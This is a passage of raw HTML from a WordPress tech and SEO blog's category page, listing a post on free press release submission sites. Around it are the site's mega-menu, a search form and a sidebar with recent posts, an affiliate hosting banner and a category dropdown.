                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-maximize-sales-at-your-dealership/"  rel="bookmark" title="How to Maximize Sales at Your Dealership">How to Maximize Sales at Your Dealership</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-store-cryptocurrency/"  rel="bookmark" class="td-image-wrap " title="How to Store Cryptocurrency In 2025?" ><img class="entry-thumb" src="" alt="How to Store Cryptocurrency In 2023" title="How to Store Cryptocurrency In 2025?" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/04/How-to-Store-Cryptocurrency-In-2023-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-store-cryptocurrency/"  rel="bookmark" title="How to Store Cryptocurrency In 2025?">How to Store Cryptocurrency In 2025?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/blockchain-corporate-sector-how-companies-are-using-distributed-ledgers-to-optimize-business-processes/"  rel="bookmark" class="td-image-wrap " title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" ><img class="entry-thumb" src="" alt="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/11/Blockchain-for-the-Corporate-Sector-–-How-Companies-Are-Using-Distributed-Ledgers-to-Optimize-Business-Processes-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/blockchain-corporate-sector-how-companies-are-using-distributed-ledgers-to-optimize-business-processes/"  rel="bookmark" title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes">Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-obtain-aws-credits-for-startups/"  rel="bookmark" class="td-image-wrap " title="How to Obtain AWS Credits for Startups" ><img class="entry-thumb" src="" alt="How to Obtain AWS Credits for Startups" title="How to Obtain AWS Credits for Startups" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/04/How-to-Obtain-AWS-Credits-for-Startups-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-obtain-aws-credits-for-startups/"  rel="bookmark" title="How to Obtain AWS Credits for Startups">How to Obtain AWS Credits for Startups</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/understanding-zero-cost-term-plans/"  rel="bookmark" class="td-image-wrap " title="Understanding Zero-Cost Term Plans" ><img class="entry-thumb" src="" alt="Understanding Zero-Cost Term Plans" title="Understanding Zero-Cost Term Plans" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/03/Understanding-Zero-Cost-Term-Plans-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/understanding-zero-cost-term-plans/"  rel="bookmark" title="Understanding Zero-Cost Term Plans">Understanding Zero-Cost Term Plans</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://hightechbuzz.net/category/business/">All</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="3269" href="https://hightechbuzz.net/category/business/finance/">Finance</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2069"><a target="_blank" href="https://hightechbuzz.net/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"79","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "81";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "17";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-internet-telephony-boosts-operational-efficiency/"  rel="bookmark" class="td-image-wrap " title="How Internet Telephony Boosts Operational Efficiency" ><img class="entry-thumb" src="" alt="How Internet Telephony Boosts Operational Efficiency" title="How Internet Telephony Boosts Operational Efficiency" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/12/How-Internet-Telephony-Boosts-Operational-Efficiency-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-internet-telephony-boosts-operational-efficiency/"  rel="bookmark" title="How Internet Telephony Boosts Operational Efficiency">How Internet Telephony Boosts Operational Efficiency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/iso-sae-21434-international-standard/"  rel="bookmark" class="td-image-wrap " title="The ISO/SAE 21434 International Standard" ><img class="entry-thumb" src="" alt="The ISO/SAE 21434 International Standard" title="The ISO/SAE 21434 International Standard" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/07/The-ISO-SAE-21434-International-Standard-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/iso-sae-21434-international-standard/"  rel="bookmark" title="The ISO/SAE 21434 International Standard">The ISO/SAE 21434 International Standard</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/a-user-focused-guide-to-digital-library-use/"  rel="bookmark" class="td-image-wrap " title="A User-Focused Guide to Digital Library Use" ><img class="entry-thumb" src="" alt="A User-Focused Guide to Digital Library Use" title="A User-Focused Guide to Digital Library Use" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/04/A-User-Focused-Guide-to-Digital-Library-Use-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/a-user-focused-guide-to-digital-library-use/"  rel="bookmark" title="A User-Focused Guide to Digital Library Use">A User-Focused Guide to Digital Library Use</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-fake-email-generator-sites/"  rel="bookmark" class="td-image-wrap " title="Best Fake Email Generator Sites to Generate Temporary Emails" ><img class="entry-thumb" src="" alt="Fake Email Generator" title="Best Fake Email Generator Sites to Generate Temporary Emails" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Fake-Email-Generator.jpg"  width="180" height="116" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-fake-email-generator-sites/"  rel="bookmark" title="Best Fake Email Generator Sites to Generate Temporary Emails">Best Fake Email Generator Sites to Generate Temporary Emails</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/navigating-the-global-circuit-exploring-off-shore-pcb-manufacturing/"  rel="bookmark" class="td-image-wrap " title="Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing" ><img class="entry-thumb" src="" alt="Navigating the Global Circuit Exploring Off-Shore PCB Manufacturing" title="Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/02/Navigating-the-Global-Circuit-Exploring-Off-Shore-PCB-Manufacturing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/navigating-the-global-circuit-exploring-off-shore-pcb-manufacturing/"  rel="bookmark" title="Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing">Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2066"><a target="_blank" href="https://hightechbuzz.net/category/best-hosting/">Hosting</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "6";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "2";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" class="td-image-wrap " title="Best Hostgator Web Hosting Reviews 2026" ><img class="entry-thumb" src="" alt="Hostgator Web Hosting Review" title="Best Hostgator Web Hosting Reviews 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/01/hostgator-web-hosting-review.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" title="Best Hostgator Web Hosting Reviews 2026">Best Hostgator Web Hosting Reviews 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" class="td-image-wrap " title="The Benefits of WordPress Hosting" ><img class="entry-thumb" src="" alt="The Benefits of WordPress Hosting" title="The Benefits of WordPress Hosting" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/02/The-Benefits-of-WordPress-Hosting-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" title="The Benefits of WordPress Hosting">The Benefits of WordPress Hosting</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/host-it-smart-web-hosting-review/"  rel="bookmark" class="td-image-wrap " title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" ><img class="entry-thumb" src="" alt="Host-IT-Smart-Web-Hosting-Review" title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/host-it-smart-web-hosting-review/"  rel="bookmark" title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business">Host IT Smart Web Hosting Review: Pros &#038; Cons For Business</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" class="td-image-wrap " title="Get the Best Cloud Hosting Servers at Low Cost" ><img class="entry-thumb" src="" alt="best-cloud-hosting-servers-at-low-cost" title="Get the Best Cloud Hosting Servers at Low Cost" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/03/best-cloud-hosting-servers-at-low-cost-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" title="Get the Best Cloud Hosting Servers at Low Cost">Get the Best Cloud Hosting Servers at Low Cost</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/a-handy-guide-to-choosing-a-web-hosting-provider/"  rel="bookmark" class="td-image-wrap " title="A Handy Guide To Choosing A Web Hosting Provider" ><img class="entry-thumb" src="" alt="A Handy Guide To Choosing A Web Hosting Provider" title="A Handy Guide To Choosing A Web Hosting Provider" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2021/06/a-handy-guide-to-choosing-a-web-hosting-provider-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/a-handy-guide-to-choosing-a-web-hosting-provider/"  rel="bookmark" title="A Handy Guide To Choosing A Web Hosting Provider">A Handy Guide To Choosing A Web Hosting Provider</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hightechbuzz.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>


        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-press-release-sites-list/"  rel="bookmark" class="td-image-wrap " title="150+ Top Free Press Release Submission Sites List 2026" ><img class="entry-thumb" src="" alt="150 Top Free Press Release Submission Sites List 2026" title="150+ Top Free Press Release Submission Sites List 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/01/150-Top-Free-Press-Release-Submission-Sites-List-2017.jpg"  width="238" height="132" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-press-release-sites-list/"  rel="bookmark" title="150+ Top Free Press Release Submission Sites List 2026">150+ Top Free Press Release Submission Sites List 2026</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://hightechbuzz.net/author/jackmiller/">High Tech Buzz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T19:40:00+00:00" >January 12, 2026</time></span>                    <span class="td-module-comments"><a href="https://hightechbuzz.net/free-top-press-release-sites-list/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    A Press Release Site is a recorded form of communication; its main purpose is to announce some news. Press releases are trending in recent...                </div>

                <div class="td-read-more">
                    <a href="https://hightechbuzz.net/free-top-press-release-sites-list/" >Read more</a>
                </div>
            </div>

        </div>

                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://hightechbuzz.net/write-for-us/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-4234 size-full" title="Guest Posting Here" src="https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting.jpg" alt="Guest Posting Here" width="250" height="250" srcset="https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting.jpg 250w, https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p>
</div>
		</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/top-30-guest-posting-sites-list/">Top 120+ Guest Posting Sites List &#8211; Accepting Guest Blogs</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/local-business-listing-sites/">50+ Best Local Business Listing Sites 2026</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/free-infographic-submission-sites-list/">Free 30+ High PR Infographic Submission Sites 2026</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/">Best Hostgator Web Hosting Reviews 2026</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.hostg.xyz/aff_c?offer_id=6&amp;aff_id=137665&amp;file_id=1356" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" title="High Tech Buzz" src="https://media.go2speed.org/brand/files/hostinger/6/PT-300x250.jpg" alt="High Tech Buzz" width="300" height="250" border="0" /></a></p>
<p><img loading="lazy" decoding="async" style="position: absolute; visibility: hidden;" src="https://www.hostg.xyz/aff_i?offer_id=6&amp;file_id=1356&amp;aff_id=137665" width="0" height="0" border="0" /></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://hightechbuzz.net" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="37">Affiliate Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3274">AI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="38">android&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3268">Apps&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="39">Article Sites&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="40">article submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3270">Artificial Intelligence&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="41">best free ping service&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">best hosting&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Best SEO Services&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="158">blog commenting sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blogging&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="2820">Business&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="45">Business Directory Sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="46">Business Listing&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3054">Career&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">classified sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="651">Digital Camera&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="48">digital marketing&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="49">Directory Sites&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="50">document sharing sites&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1961">education&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3103">entertainment&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1077">Events&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3269">Finance&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="51">free infographic site list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1097">Games&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="52">Guest Posting&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">guest posting sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3272">Home&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="56">Image Sharing Sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">infographic site list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3049">Information&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="3052">Internet&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3053">Jobs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">links building&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="60">local business listing sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">local listings&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3266">Marketing&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="935">Mobiles&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3271">Net Worth&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2886">Off Page SEO&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="62">Pay Per Click&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Pinging Sites List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">ppt submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">profile creation sites list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="67">proxy server sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3051">Review&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="68">Search Engine Optimization&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="69">Search Engine Submission&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="70">SEO&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="71">seo techniques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="72">SEO Tips&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="75">smo list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="76">Social bookmarking&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="77">social bookmarking sites&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3072">Social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="78">social media sites lists&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="495">softwares&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1202">Status&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="79">technology&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="80">top classified sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">top health directory submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">Top High PR Forum Site List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">Top High PR Web 2.0 sites&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="88" selected="selected">Top Press Release Sites List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">video submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3267">Web Design&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2053">Windows&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="90">wordpress&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links aligncenter is-style-default is-content-justification-space-between is-layout-flex wp-container-core-social-links-is-layout-3d213aab wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/hightechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>
